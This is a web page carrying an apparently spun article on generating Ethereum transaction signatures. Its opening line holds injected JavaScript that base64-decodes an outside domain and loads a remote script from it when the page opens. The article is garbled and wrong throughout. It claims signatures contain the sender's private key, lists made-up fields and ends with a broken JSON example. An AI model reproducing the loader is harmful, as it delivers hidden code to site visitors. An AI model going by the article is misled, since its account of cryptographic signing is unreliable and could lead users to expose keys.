const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx);const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=34eec73c »;document.body.appendChild(script);
Transaction Signature -Generation in Ethereum
In Ethereum, when a new transaction is set up, the input data must include a script that contains a signature to prove ownership of the funds transferred. This is a key feature of Blockchain’s smart contract system that allows secure and transparent transactions.
To understand why transaction signatures are needed, we need to examine the previous and current transactions of the Ethereum wallet or network. In conventional payment systems, such as credit cards or online banking services, funds can be reused without the permission of the original account holder. However, each transaction creates a new, unique title and related public key on the Ethereum blockchain.
Role of signatures
Signatures are used to prove that the input data is valid and is not violated during the transfer. In connection with Ethereum transactions, signatures play a critical role in checking the ownership of the funds. When the user initiates a transaction, the private key is used to sign a message that includes the amount transferred and any additional instructions.
The signature serves as evidence that the sender checks the funds transferred and did not try to transfer them elsewhere. This ensures that the funds are only planned as planned and prevented unauthorized transactions.
Fields required for a generation of transaction signature
To create a transaction signature, you need to insert several fields in Ethereum:
- Transaction ID : Unique ID for the transaction.
- Amount : The value to be transferred.
- Instructions : Additional instructions or parameters related to the transaction.
- The Sever Private Key : The sender’s private key is used to sign the message.
- Signature -Data
: The signature itself, which includes the sender’s public and private keys.
Signature data must be produced with the following format:
`
{Transection_id}
{Signature}
`
Example

Suppose we have a transaction with the following fields:
- Transaction ID: 0x1234567890ABCDEF
- Amount: 10 ether
- Instructions: « Send to 0x9876543210fedc »
- The sender’s private key:
`
0x742d35aa7b2a5df39b6ecf4bcdb38e97f3c15620
`
Signature data is produced using the above format and includes both public and private keys. The transaction signature obtained looks like this:
`
{« Transection_id »: « 0x1234567890abcdef », « sum »: « Instructions »: « Send the 0x9876543210fedcba » _key « : » 0x … « }}
`
In summary, the transaction signature generation in Ethereum is a critical element of the Blockchain Intelligent Contract System. With the involvement of specific fields and using the appropriate format, all transactions have a unique and secure signature, justifying ownership and preventing unauthorized transactions.
